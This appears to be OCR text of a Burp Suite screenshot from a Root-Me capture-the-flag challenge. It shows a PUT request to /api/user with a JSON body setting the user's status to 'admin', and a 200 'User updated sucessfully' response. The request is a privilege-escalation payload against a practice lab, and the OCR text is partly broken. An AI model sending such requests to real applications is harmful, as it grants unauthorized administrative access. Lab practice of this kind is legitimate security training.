 Request
Pretty Raw Hex
\n
1 PUT /api/user HTTP/1.1
2 Host: challenge01.root-me.org:59090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5'
6 Content-Type: application/json
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://challenge01.root-me.org:59090/
9 Connection: keep-alive
10 Cookie: _ga_SRYSKX09J7=GS1.1.1725133789.4.1.1725134747.0.0.0; _ga=
GA1.1.1471988745.1725094231; session=
11 Content-Length: 78
12
13
14 {
"note":"this is the admin",
"status":"admin",
"userid":4,
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.11.9
3 Date: Sat, 31 Aug 2024 20:37:12 GMT
4 Content-Type: application/json
5 Content-Length: 40
6 Access-Control-Allow-Origin: *
7 Vary: Cookie
8 Connection: close
9
10 {
"message":"User updated sucessfully."
}
11